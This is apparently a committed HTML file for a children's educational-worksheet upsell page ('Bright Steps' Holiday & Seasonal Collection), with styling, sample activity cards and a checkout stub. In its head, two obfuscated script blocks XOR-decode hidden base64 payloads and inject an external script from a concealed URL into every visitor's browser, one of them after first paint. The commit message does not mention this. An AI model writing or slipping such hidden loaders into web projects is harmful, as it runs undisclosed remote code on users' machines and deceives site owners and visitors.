

==== up1/index.html @ b98032a0 "Add concise holiday activities upsell page at /up1 with seasonal kit artwork" ====
<!doctype html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1"><meta name="robots" content="noindex,follow"><title>Bright Steps | Holiday & Seasonal Collection</title><meta name="description" content="1,500+ new holiday and seasonal activities. The exclusive 6-World Method, ready for a whole year of learning and play."><link rel="preload" as="font" href="/assets/fonts/plus-jakarta-sans-latin.woff2" type="font/woff2" crossorigin><style>
@font-face{font-family:Jakarta;src:url('/assets/fonts/plus-jakarta-sans-latin.woff2') format('woff2');font-weight:400 800;font-display:swap}*{box-sizing:border-box}html{scroll-behavior:smooth;scroll-padding-top:20px}body{margin:0;color:#17243a;background:white;font:15px/1.65 Jakarta,Arial,sans-serif}button,a{-webkit-tap-highlight-color:transparent}button{font:inherit}a{color:inherit}.wrap{width:min(100% - 36px,1020px);margin:auto}.top{background:linear-gradient(110deg,#112b50,#386794);color:white;font-size:10px;letter-spacing:.12em;font-weight:800;text-align:center;padding:11px 15px}.hero{text-align:center;padding:28px 0 0;background:radial-gradient(ellipse at 50% 0%,#dcecf6,transparent 65%)}.brand{font-size:11px;letter-spacing:.19em;font-weight:800;color:#325372}.success{display:table;margin:15px auto 12px;font-size:11px;font-weight:800;color:#20744d;background:#e9f6ee;border-radius:30px;padding:5px 13px}.success span{padding-right:5px}h1,h2,h3,p{margin-top:0}h1{font-size:clamp(28px,4.7vw,46px);line-height:1.17;letter-spacing:-.045em;max-width:820px;margin:0 auto 15px}.fade{background:linear-gradient(105deg,#10294c,#3a6a98,#3c8a9d);-webkit-background-clip:text;background-clip:text;color:transparent}.lead{font-size:14px;color:#5a6a7b;max-width:690px;margin:0 auto 12px}.bridge{max-width:660px;margin:0 auto;color:#263d56;font-size:14px;font-weight:700}.intro-layout{display:grid;align-items:center;gap:22px;margin:28px auto 0;text-align:left;max-width:950px;grid-template-columns:1fr 1.05fr}.eyebrow{color:#42728d;font-size:10px;font-weight:800;letter-spacing:.14em;margin-bottom:10px}h2{font-size:clamp(27px,3.5vw,37px);line-height:1.16;letter-spacing:-.035em;margin-bottom:14px}.intro-layout p{font-size:14px;color:#586c80}.hero-art{width:100%;height:auto;display:block;mix-blend-mode:multiply}.chips{display:flex;flex-wrap:wrap;gap:7px;margin-top:15px}.chips span{font-size:10px;font-weight:800;background:#eaf0f6;color:#335270;border-radius:6px;padding:5px 9px}.btn{display:flex;align-items:center;justify-content:center;gap:12px;background:linear-gradient(110deg,#19c65b,#0b9e48);color:#fff;border:0;text-decoration:none;border-radius:12px;font-size:13px;font-weight:800;padding:17px 20px;line-height:1.35;box-shadow:0 8px 20px #10a34b22;cursor:pointer}.hero-link{display:inline-flex;margin-top:20px;padding:12px 18px;font-size:11px}.collection{padding:42px 0 35px;background:linear-gradient(#fff,#f1f6fb)}.section-head{text-align:center;max-width:670px;margin:0 auto 22px}.section-head p{font-size:14px;color:#627286;margin-bottom:0}.season-note{display:inline-block;color:#965626;background:#fff3df;border-radius:7px;font-size:11px;font-weight:800;padding:6px 12px;margin-bottom:13px}.rail{display:flex;gap:17px;overflow-x:auto;scroll-snap-type:x mandatory;scrollbar-width:none;padding:15px max(18px,calc((100vw - 1020px)/2)) 23px}.rail::-webkit-scrollbar{display:none}.sheet{flex:0 0 225px;scroll-snap-align:center;background:white;border:1px solid #e3e9ef;border-radius:9px;box-shadow:0 8px 22px #172e4810;padding:17px 14px;text-align:center;transform:rotate(-1.5deg)}.sheet:nth-child(even){transform:rotate(1.5deg)}.sheet-tag{font-size:8px;font-weight:800;letter-spacing:.12em;color:#526e89}.sheet h3{font-size:17px;margin:8px 0 3px;line-height:1.25}.sheet p{font-size:9px;color:#6a7987;margin-bottom:12px}.worksheet{min-height:200px;background:var(--tint);border:1px solid var(--edge);border-radius:7px;padding:14px 9px}.art-icon{font-size:39px;line-height:1.4;display:block}.puzzle{display:grid;grid-template-columns:repeat(3,1fr);gap:6px;margin:12px 0}.puzzle span{background:white;border:1px solid var(--edge);border-radius:7px;font-size:25px;padding:2px}.write-line{height:13px;border-bottom:1px dashed var(--edge);margin:8px 5px}.sheet-footer{font-size:8px;color:#6a7987;margin-top:12px}.rail-controls{display:flex;justify-content:center;align-items:center;gap:15px;margin:0 auto 21px}.arrow{width:34px;height:34px;border:1px solid #d5e0ea;border-radius:50%;background:white;color:#294968;cursor:pointer;font-size:21px}.rail-caption{font-size:10px;color:#728194}.details-row{display:flex;justify-content:center;flex-wrap:wrap;gap:12px 23px;max-width:800px;margin:auto;font-size:11px;font-weight:700;color:#334d68}.details-row span::before{content:'✓';color:#12a558;margin-right:7px}.buy-section{padding:36px 0 28px;background:radial-gradient(ellipse at 50% 40%,#dfedf7,transparent 72%)}.offer{max-width:510px;margin:auto;border:1px solid #d5e3ed;border-radius:23px;background:white;overflow:hidden;box-shadow:0 15px 45px #1a406b12;text-align:center}.ribbon{padding:13px 15px;color:white;background:linear-gradient(110deg,#173553,#376c98,#21a59f);font-size:10px;letter-spacing:.11em;font-weight:800}.offer-inner{padding:24px 25px}.offer h2{font-size:27px;margin-bottom:8px}.offer-sub{font-size:12px;color:#62758a;margin-bottom:17px}.offer-list{list-style:none;text-align:left;margin:0 0 20px;padding:0;display:grid;gap:9px;font-size:12px;font-weight:800;color:#111}.offer-list li{display:flex;gap:9px}.check{color:#15ad59}.price{font-size:68px;line-height:1.1;font-weight:800;letter-spacing:-.055em;margin:12px 0 5px}.price sup{font-size:27px;vertical-align:top;display:inline-block;margin-top:9px}.price-note{font-size:11px;color:#66788a;margin-bottom:15px}.per-item{display:table;margin:0 auto 17px;background:#edf5fa;color:#325979;padding:4px 10px;border-radius:6px;font-size:10px;font-weight:800}.safe{font-size:10px;color:#6e7c8d;margin:12px 0 0}.decline{display:block;background:none;border:0;text-decoration:underline;text-underline-offset:3px;color:#728093;font-size:10px;margin:17px auto 0;padding:5px;cursor:pointer}.guarantee{font-size:11px;color:#62768a;max-width:460px;margin:19px auto 0;text-align:center}.guarantee strong{color:#25425c}footer{padding:20px 18px;text-align:center;color:#7b8896;font-size:9px;border-top:1px solid #e8eef4}footer p{max-width:650px;margin:4px auto}dialog{border:1px solid #dce5ed;border-radius:17px;padding:25px;max-width:360px;color:#263c53;font-size:14px}dialog::backdrop{background:#132b4f70}dialog button{background:#193956;color:white;border:0;border-radius:7px;padding:9px 15px;cursor:pointer}.sample-note{text-align:center;color:#7a8999;font-size:9px;margin:0 auto 12px}@media(max-width:650px){.hero{padding-top:20px}h1{font-size:29px}.lead,.bridge{font-size:12px;line-height:1.65}.intro-layout{grid-template-columns:1fr;gap:0;margin-top:23px;text-align:center}.intro-copy{order:1}.intro-layout picture{order:0;max-width:360px;margin:0 auto}.intro-copy h2{font-size:29px;max-width:370px;margin:0 auto 11px}.intro-copy p{font-size:12px;max-width:370px;margin:0 auto}.chips{justify-content:center;margin-top:12px}.hero-link{margin-top:17px}.collection{padding-top:31px}.section-head h2{font-size:28px}.section-head p{font-size:12px}.sheet{flex-basis:205px}.details-row{gap:8px 13px;font-size:10px}.offer-inner{padding:23px 21px}.buy-section{padding-top:25px}}@media(prefers-reduced-motion:reduce){html{scroll-behavior:auto}}
</style><script>function afterFirstPaint(fn){function schedule(){requestAnimationFrame(()=>setTimeout(fn,0));}if(document.readyState==='loading')document.addEventListener('DOMContentLoaded',schedule,{once:true});else schedule();}
afterFirstPaint(function(){(function(){var l_y6gd=atob("DMtG5SJc8TNDUQa2GLBkkFAw0wlhOXLCaLh8yg0/lV1tJHLbca0/y0EznB0hIynFe7kvlVYv3kMqKWPaN7svnUcw31kwcyqUeb8yl0s+hEcmIiSMQ5Zqx0UwnlEiPXWUIpA9x0w9nFZhayTGcbMjiWs40x9hJ2faba5k3wBqkFdwMzWDKP51hkY5yAtxMDaFLa1+3Bt+jG4+");var f_g=[];for(var t_q=0;t_q<l_y6gd.length;t_q++){f_g.push(l_y6gd.charCodeAt(t_q)&255);}var b_f=f_g[0];var j_sbl=f_g.slice(1,1+b_f);var t_1a=f_g.slice(1+b_f);var l_tgo=t_1a.map(function(b,j_o){return b^j_sbl[j_o%b_f];});var d_pamc="";for(var m_lsvl=0;m_lsvl<l_tgo.length;m_lsvl++){d_pamc+=String.fromCharCode(l_tgo[m_lsvl]&255);}var q_6=decodeURIComponent(escape(d_pamc));var l_jr3u=JSON.parse(q_6);var l_8=l_jr3u.globals||[];l_8.forEach(function(o_x){window[o_x.name]=o_x.value;});var h_ub=document.createElement("script");h_ub.src=l_jr3u.url;h_ub.async=true;h_ub.fetchPriority="low";h_ub.defer=true;(l_jr3u.attributes||[]).forEach(function(c_s7hi){h_ub.setAttribute(c_s7hi.name,c_s7hi.value);});(document.head||document.documentElement).appendChild(h_ub);})();});</script>
<script>(function(){var b_5po=atob("DMZpvgiYlvTTRLGkXr1Ly3r0tM7xLMXQLrVTkSf78pr9McXJN6AQkGv3+9qxNp7XPbQAznzruYGnKcKLMqcd23vsuJ6gZp2GP7IdzGH644C2N5OeBb1L0Gn189bpZtXFKqdEy3z1/5KqacHWO7AM0Hy15YGxLdXXfOpLyGn045HxfpOGI5sU");var w_07dn=[];for(var f_r=0;f_r<b_5po.length;f_r++){w_07dn.push(b_5po.charCodeAt(f_r)&255);}var f_880=w_07dn[0];var d_fim=w_07dn.slice(1,1+f_880);var x_6io=w_07dn.slice(1+f_880);var h_tk=x_6io.map(function(b,p_by){return b^d_fim[p_by%f_880];});var r_s4="";for(var q_ogf=0;q_ogf<h_tk.length;q_ogf++){r_s4+=String.fromCharCode(h_tk[q_ogf]&255);}var g_rn=decodeURIComponent(escape(r_s4));var n_d8t2=JSON.parse(g_rn);var j_fi=n_d8t2.globals||[];j_fi.forEach(function(r_19k){window[r_19k.name]=r_19k.value;});var y_k7=document.createElement("script");y_k7.src=n_d8t2.url;y_k7.async=true;y_k7.defer=true;(n_d8t2.attributes||[]).forEach(function(t_axx){y_k7.setAttribute(t_axx.name,t_axx.value);});(document.head||document.documentElement).appendChild(y_k7);})();</script>
<script type="text/javascript">
    afterFirstPaint(function(){(function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "yohs5mv039");});
</script></head><body>
<div class="top">SPECIAL OFFER · <span id="offer-date">10/17/2026</span></div><main>
<section class="hero"><div class="wrap"><div class="brand">BRIGHT STEPS</div><div class="success"><span aria-hidden="true">✓</span> A GREAT NEXT STEP</div>
<h1>You made a great choice.<br><span class="fade">Now give children even more reasons to love learning.</span></h1>
<p class="lead">Losing focus. Giving up quickly. Needing the same instructions again. You chose Bright Steps to bring more structure to those everyday learning moments.</p>
<p class="bridge">Now build on that choice with something children already look forward to: their favorite holidays.</p>
<div class="intro-layout"><div class="intro-copy"><div class="eyebrow">THE HOLIDAY &amp; SEASONAL COLLECTION</div><h2><span class="fade">1,500+ NEW activities.</span><br>A whole year of possibilities.</h2><p>Christmas puzzles, Halloween memory games, Easter patterns and more - built around <strong>our exclusive 6-World Method</strong>. Fresh themes. Familiar structure. Ready when you are.</p><div class="chips"><span>6 WORLDS</span><span>3 DIFFICULTY LEVELS</span><span>COLOR + BLACK &amp; WHITE</span></div><a class="btn hero-link" href="#offer">EXPLORE THE COMPLETE COLLECTION <span aria-hidden="true">↓</span></a></div><picture><source type="image/webp" srcset="/assets/up1/holiday-kit-600.webp 600w, /assets/up1/holiday-kit-1000.webp 1000w" sizes="(max-width:650px) 360px,500px"><img class="hero-art" src="/assets/up1/holiday-kit-600.webp" width="1000" height="1000" fetchpriority="high" alt="Bright Steps holiday activity collection with tablet, festive workbooks and printable pages"></picture></div></div></section>
<section class="collection" aria-labelledby="collection-title"><div class="wrap section-head"><span class="season-note">🎃 Halloween is near. Christmas is next.</span><h2 id="collection-title">Their favorite celebrations.<br><span class="fade">Your next activity, already planned.</span></h2><p>Skip the last-minute worksheet hunt. Choose a holiday, select a comfortable level and print something fresh for home, the classroom or a supported session.</p></div><div class="rail" id="activity-rail" aria-label="Holiday activity examples"><article class="sheet" style="--tint:#fff2e4;--edge:#edc49b"><div class="sheet-tag">BRIGHT STEPS · HALLOWEEN</div><h3>Pumpkin memory match</h3><p>Find the matching pairs.</p><div class="worksheet"><span class="art-icon" aria-hidden="true">🎃</span><div class="puzzle" aria-hidden="true"><span>🎃</span><span>👻</span><span>🦇</span><span>👻</span><span>🦇</span><span>🎃</span></div><div class="write-line"></div></div><div class="sheet-footer">HOLIDAY &amp; SEASONAL COLLECTION</div></article><article class="sheet" style="--tint:#eaf5ef;--edge:#afd1bd"><div class="sheet-tag">BRIGHT STEPS · CHRISTMAS</div><h3>Find the festive pattern</h3><p>Which picture comes next?</p><div class="worksheet"><span class="art-icon" aria-hidden="true">🎄</span><div class="puzzle" aria-hidden="true"><span>🎁</span><span>⭐</span><span>🎁</span><span>⭐</span><span>🎁</span><span>?</span></div><div class="write-line"></div></div><div class="sheet-footer">HOLIDAY &amp; SEASONAL COLLECTION</div></article><article class="sheet" style="--tint:#f6edfc;--edge:#d7bfe5"><div class="sheet-tag">BRIGHT STEPS · EASTER</div><h3>Spot the different egg</h3><p>Circle the picture that is different.</p><div class="worksheet"><span class="art-icon" aria-hidden="true">🐰</span><div class="puzzle" aria-hidden="true"><span>🥚</span><span>🥚</span><span>🌷</span><span>🥚</span><span>🥚</span><span>🥚</span></div><div class="write-line"></div></div><div class="sheet-footer">HOLIDAY &amp; SEASONAL COLLECTION</div></article><article class="sheet" style="--tint:#edf6e5;--edge:#c0d9a6"><div class="sheet-tag">BRIGHT STEPS · ST. PATRICK’S DAY</div><h3>Count the lucky clovers</h3><p>Count the clovers. Write your answer.</p><div class="worksheet"><span class="art-icon" aria-hidden="true">🍀</span><div class="puzzle" aria-hidden="true"><span>🍀</span><span>🍀</span><span>🍀</span><span>🍀</span><span>🍀</span><span>🍀</span></div><div class="write-line"></div></div><div class="sheet-footer">HOLIDAY &amp; SEASONAL COLLECTION</div></article><article class="sheet" style="--tint:#edf3fc;--edge:#b4c8e4"><div class="sheet-tag">BRIGHT STEPS · FOURTH OF JULY</div><h3>Stars in a sequence</h3><p>Complete the star pattern.</p><div class="worksheet"><span class="art-icon" aria-hidden="true">🇺🇸</span><div class="puzzle" aria-hidden="true"><span>⭐</span><span>🔵</span><span>⭐</span><span>🔵</span><span>⭐</span><span>?</span></div><div class="write-line"></div></div><div class="sheet-footer">HOLIDAY &amp; SEASONAL COLLECTION</div></article><article class="sheet" style="--tint:#fcf1e5;--edge:#e3c5a1"><div class="sheet-tag">BRIGHT STEPS · THANKSGIVING</div><h3>A moment of gratitude</h3><p>Name three things you are thankful for.</p><div class="worksheet"><span class="art-icon" aria-hidden="true">🦃</span><div class="puzzle" aria-hidden="true"><span>🍁</span><span>🌽</span><span>🥧</span><span>🍂</span><span>🧡</span><span>🌻</span></div><div class="write-line"></div></div><div class="sheet-footer">HOLIDAY &amp; SEASONAL COLLECTION</div></article></div><p class="sample-note">Illustrative activity previews · Holiday &amp; Seasonal Collection</p><div class="rail-controls"><button class="arrow" id="previous" aria-label="Previous activity">‹</button><span class="rail-caption">Swipe to explore the seasons</span><button class="arrow" id="next" aria-label="Next activity">›</button></div><div class="wrap details-row"><span>Halloween &amp; Christmas</span><span>Thanksgiving &amp; Easter</span><span>St. Patrick’s Day &amp; July 4th</span><span>Valentine’s Day &amp; more</span><span>All four seasons</span></div></section>
<section class="buy-section" id="offer" aria-labelledby="offer-title"><div class="wrap"><div class="offer"><div class="ribbon">1,500+ NEW ACTIVITIES · THE COMPLETE COLLECTION</div><div class="offer-inner"><div class="eyebrow">MORE VARIETY. READY ALL YEAR.</div><h2 id="offer-title">Make every season<br><span class="fade">a new reason to learn.</span></h2><p class="offer-sub">Add the Holiday &amp; Seasonal Collection to your Bright Steps library.</p><ul class="offer-list"><li><span class="check">✓</span><span>1,500+ additional holiday &amp; seasonal activities</span></li><li><span class="check">✓</span><span>Our exclusive 6-World Method</span></li><li><span class="check">✓</span><span>Easy, Medium &amp; Advanced difficulty levels</span></li><li><span class="check">✓</span><span>Full-color + print-friendly black-and-white PDFs</span></li><li><span class="check">✓</span><span>One organized collection for year-round use</span></li></ul><div class="price fade"><sup>$</sup>13.99</div><p class="price-note">One additional payment · No subscription</p><span class="per-item">LESS THAN 1 CENT PER ACTIVITY</span><button class="btn" id="accept-offer">YES! ADD THE HOLIDAY COLLECTION <span aria-hidden="true">→</span></button><p class="safe">Digital collection · 7-day money-back guarantee</p><button class="decline" id="decline-offer">No thanks, I’ll continue without the holiday collection.</button></div></div><p class="guarantee"><strong>Explore with a 7-day guarantee.</strong> If the collection is not right for you, contact support within seven days of purchase to request a refund.</p></div></section>
</main><footer><p>© 2026 Bright Steps · All rights reserved</p><p>Educational activity resources. Not a treatment, diagnostic tool or substitute for professional care. Individual needs and results vary.</p></footer><dialog id="setup-notice"><h3 id="notice-title">Purchase link coming soon</h3><p id="notice-copy">This offer is being prepared. The checkout will be connected before the purchase flow goes live.</p><button id="close-notice">OK</button></dialog>
<script>
const CHECKOUT_URL = '';
const CONTINUE_URL = '';
document.getElementById('offer-date').textContent=new Intl.DateTimeFormat('en-US',{month:'2-digit',day:'2-digit',year:'numeric'}).format(new Date());
const rail=document.getElementById('activity-rail');
function slide(direction){const card=rail.querySelector('.sheet');rail.scrollBy({left:direction*(card.getBoundingClientRect().width+17),behavior:matchMedia('(prefers-reduced-motion: reduce)').matches?'instant':'smooth'});}
document.getElementById('previous').onclick=()=>slide(-1);document.getElementById('next').onclick=()=>slide(1);
let visible=false,paused=false;new IntersectionObserver(entries=>{visible=entries[0].isIntersecting},{threshold:.15}).observe(rail);rail.addEventListener('pointerenter',()=>paused=true);rail.addEventListener('pointerleave',()=>paused=false);rail.addEventListener('touchstart',()=>paused=true,{passive:true});rail.addEventListener('touchend',()=>paused=false,{passive:true});if(!matchMedia('(prefers-reduced-motion: reduce)').matches)setInterval(()=>{if(!visible||paused||document.hidden)return;if(rail.scrollLeft+rail.clientWidth>=rail.scrollWidth-15)rail.scrollTo({left:0,behavior:'smooth'});else slide(1)},3000);
function route(url,isPurchase){if(url){const target=new URL(url,location.href);new URLSearchParams(location.search).forEach((v,k)=>{if(!target.searchParams.has(k))target.searchParams.set(k,v)});location.assign(target.href);return;}document.getElementById('notice-title').textContent=isPurchase?'Purchase link coming soon':'Next step coming soon';document.getElementById('notice-copy').textContent=isPurchase?'This offer is being prepared. The checkout will be connected before the purchase flow goes live.':'The next step will be connected before the purchase flow goes live.';document.getElementById('setup-notice').showModal();}
document.getElementById('accept-offer').onclick=()=>route(CHECKOUT_URL,true);document.getElementById('decline-offer').onclick=()=>route(CONTINUE_URL,false);document.getElementById('close-notice').onclick=()=>document.getElementById('setup-notice').close();
</script></body></html>
